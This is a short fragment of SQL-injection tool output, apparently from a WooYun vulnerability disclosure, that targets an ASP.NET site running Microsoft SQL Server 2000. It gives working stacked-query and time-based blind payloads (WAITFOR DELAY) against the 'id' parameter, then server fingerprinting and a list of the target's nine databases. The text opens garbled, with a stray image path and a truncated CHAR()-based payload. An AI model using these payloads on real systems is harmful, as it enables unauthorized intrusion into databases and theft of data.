 END))+CHAR(113)+CHAR(103)+CHAR(117)+CHAR(116)+CHAR(113)))&openid=198
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=11343; WAITFOR DELAY '0:0:5'--&openid=198
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=11343 WAITFOR DELAY '0:0:5'--&openid=198
---
[11:50:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:50:56] [INFO] fetching database names
[11:50:56] [INFO] the SQL query used returns 9 entries
[11:50:56] [INFO] resumed: LMSMini
[11:50:56] [INFO] resumed: LMSMini20141203
[11:50:56] [INFO] resumed: master
[11:50:56] [INFO] resumed: model
[11:50:56] [INFO] resumed: msdb
[11:50:56] [INFO] resumed: Northwind
[11:50:56] [INFO] resumed: pubs
[11:50:56] [INFO] resumed: tempdb
[11:50:56] [INFO] resumed: upswxlab
available databases [9]:
[*] LMSMini
[*] LMSMini20141203
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] upswxlab
www.wooyun.org